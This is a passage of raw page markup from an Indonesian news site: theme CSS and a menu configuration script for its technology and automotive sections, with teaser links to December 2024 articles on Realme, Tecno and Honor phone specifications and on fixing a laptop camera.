				.td_uid_23_69726b6a029b9_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_23_69726b6a029b9_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_23_69726b6a029b9_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-editor-date,
				.td_uid_23_69726b6a029b9_rand .td-editor-date .td-post-author-name,
				.td_uid_23_69726b6a029b9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_23_69726b6a029b9_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_23_69726b6a029b9_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69726b6a029b9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_23_69726b6a029b9_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_23_69726b6a029b9_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69726b6a029b9_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-date,
				.td_uid_23_69726b6a029b9_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_23_69726b6a029b9_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td-editor-date,
				.td_uid_23_69726b6a029b9_rand .td-editor-date .td-post-author-name,
				.td_uid_23_69726b6a029b9_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_23_69726b6a029b9_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_23_69726b6a029b9_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_23_69726b6a029b9_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_23_69726b6a029b9 = new tdBlock();
block_td_uid_23_69726b6a029b9.id = "td_uid_23_69726b6a029b9";
block_td_uid_23_69726b6a029b9.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","main_sub_icon_align":"1","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_offset":"","mm_hide_all_item":"","mm_sub_width":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","video_icon":"","hide_image":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","excerpt_middle":"","show_audio":"block","pag_space":"","pag_padding":"","pag_border_width":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_23_69726b6a029b9_rand","tdc_css_class_style":"td_uid_23_69726b6a029b9_rand_style","category_id":"196","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_23_69726b6a029b9_rand"}';
block_td_uid_23_69726b6a029b9.td_column_number = "3";
block_td_uid_23_69726b6a029b9.block_type = "tdb_header_mega_menu";
block_td_uid_23_69726b6a029b9.post_count = "5";
block_td_uid_23_69726b6a029b9.found_posts = "290";
block_td_uid_23_69726b6a029b9.header_color = "";
block_td_uid_23_69726b6a029b9.ajax_pagination_infinite_stop = "";
block_td_uid_23_69726b6a029b9.max_num_pages = "58";
tdBlocksArray.push(block_td_uid_23_69726b6a029b9);
</script><div class="block-mega-child-cats"><a 
                        class="cur-sub-cat mega-menu-sub-cat-td_uid_23_69726b6a029b9" 
                        id="td_uid_24_69726b6a04e75" 
                        data-td_block_id="td_uid_23_69726b6a029b9" 
                        data-td_filter_value="" 
                        href="https://tebet9.com/kanal/teknologi/"
                    >Semua</a><a 
                        class="mega-menu-sub-cat-td_uid_23_69726b6a029b9" 
                        id="td_uid_25_69726b6a04eb7" 
                        data-td_block_id="td_uid_23_69726b6a029b9" 
                        data-td_filter_value="3203" 
                        href="https://tebet9.com/kanal/teknologi/book/"
                    >Book</a></div><div class="tdb-mega-modules-wrap"><div id=td_uid_23_69726b6a029b9 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" class="td-image-wrap" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/realme-neo7-696x204.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/dijual-dengan-harga-4-jutaan-intip-spesifikasi-realme-neo-7-disini/" rel="bookmark" title="Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini">Dijual dengan Harga 4 Jutaan, Intip Spesifikasi Realme Neo 7 Disini</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-18T07:43:38+00:00" >Desember 18, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">ponsel pintar Realme terbaru yakni Realme Neo 7 dibekali dengan berbagai spesifikasi menarik seperti baterai jumbo hingga berbagai fitur yang canggih</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" class="td-image-wrap" title="Spesifikasi dan Harga Realme C75 di Indonesia"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/17319181037185ce3e6bf5f054a098e3d9a00899fc947-696x334.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-dan-harga-realme-c75-di-indonesia/" rel="bookmark" title="Spesifikasi dan Harga Realme C75 di Indonesia">Spesifikasi dan Harga Realme C75 di Indonesia</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-16T06:11:47+00:00" >Desember 16, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Realme C75 bisa dijadikan sebagai salah satu pilihan ponsel dengan spesifikasi menarik dengan harga terjangkau yakni 2 jutaan saja</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/sec1_pc_new-696x381.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-tecno-megapad-11-mulai-dari-layar-kamera-dan-lainnya/" rel="bookmark" title="Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya">Spesifikasi Tecno Megapad 11, Mulai dari Layar, Kamera, dan Lainnya</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:07:17+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Tecno Megapad 11 dibekali dengan desain yang menarik dan dikombinasikan dengan spesifikasi yang lebih meningkat dari pendahulunya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" class="td-image-wrap" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-696x464.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/kamera-laptop-tidak-berfungsi-bagaimana-cara-mengatasinya/" rel="bookmark" title="Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?">Kamera Laptop Tidak Berfungsi, Bagaimana Cara Mengatasinya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-09T08:09:40+00:00" >Desember 9, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Kamera laptop tak berfungsi dengan baik bisa disebabkan oleh beberapa gangguan, sehingga penting untuk pemilik tahu bagaimana cara mengatasinya</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" class="td-image-wrap" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/honor-x9c-696x373.jpg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/teknologi/" class="td-post-category">Teknologi</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/teknologi/2024/12/spesifikasi-honor-x9c-smart-desain-elegan-dan-baterai-5-800-mah/" rel="bookmark" title="Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh">Spesifikasi Honor X9c Smart, Desain Elegan dan Baterai 5.800 mAh</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-06T09:04:40+00:00" >Desember 6, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Honor X9c Smart merupakan ponsel kelas menengah yang menawarkan berbagai keunggulan termasuk baterai besar dan rangka anti gores</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_23_69726b6a029b9" data-td_block_id="td_uid_23_69726b6a029b9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_23_69726b6a029b9" data-td_block_id="td_uid_23_69726b6a029b9"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li id="menu-item-6619" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-first menu-item-6619"><a href="https://tebet9.com/kanal/otomotif/"><span class="tdb-menu-item-text">Otomotif</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_26_69726b6a70da7_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_26_69726b6a70da7" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_26_69726b6a70da7_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_26_69726b6a70da7_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_26_69726b6a70da7_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_26_69726b6a70da7_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_69726b6a70da7_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_26_69726b6a70da7_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_26_69726b6a70da7_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
